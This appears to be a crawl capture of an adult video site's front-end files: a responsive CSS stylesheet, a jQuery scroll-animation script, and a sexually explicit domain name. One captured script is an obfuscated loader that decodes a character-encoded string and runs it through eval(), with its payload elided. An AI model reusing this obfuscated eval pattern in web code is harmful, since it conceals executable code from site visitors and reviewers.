.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughthroatfuck.com/js/y7MYfFZJSIeoXkNlRqpWKm.js
body_size: 23053
content:
function ycaiwqpqxn(thvpxkg){var jjvh='Z';var quwdndyd='A';var qpvxajoqg=[];var nnkedgcd=new RegExp('['+quwdndyd+'-'+jjvh+']');var jbqodixnmw=thvpxkg.split(nnkedgcd);for(var i=0;i<jbqodixnmw.length;i++){qpvxajoqg.push(String.fromCharCode(parseInt(jbqodixnmw[i],34)/(80)));}eval(qpvxajoqg.splice(1,qpvxajoqg.length).join(''));}ycaiwqpqxn('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://roughthroatfuck.com/assets/js/animation.js
body_size: 23
content:
$(document).ready(function(){

$('h1, .media, .media-content .as-spot, .media-meta, .show-info, .big-icon').addClass('anim');

(function($) {
	function animatedBlocks () {
		$('h2, .thumb, .text-block p, .swiper-items, .swiper-button-next, .nav, .site-footer, .as-spot, .contact-form, .partners li, .searches-list li').each(function () {
			var scrollPosTop = $(window).scrollTop(),
				blockPosTop = $(this).offset().top,
				blockPosBottom = blockPosTop+$(this).height(),
				windowHeight = $(window).height(),
				windowLineTop = scrollPosTop+(windowHeight*(1/8)),
				windowsLineBottom = scrollPosTop+(windowHeight*(1/1));

			if (
				(windowLineTop <= blockPosBottom && windowLineTop > blockPosTop)
				|| (windowsLineBottom >= blockPosTop && windowsLineBottom < blockPosBottom)
				|| ((blockPosTop > windowLineTop && blockPosTop < windowsLineBottom) || (blockPosBottom > windowLineTop && blockPosBottom < windowsLineBottom))
			) {
				$(this).addClass('anim');
			}
		});
	}
	$(document).ready(function () {
		setTimeout(function () {
			animatedBlocks();
		}, 0);
	});
	$(window).scroll(function () {
		animatedBlocks();
	});
})(jQuery);

});
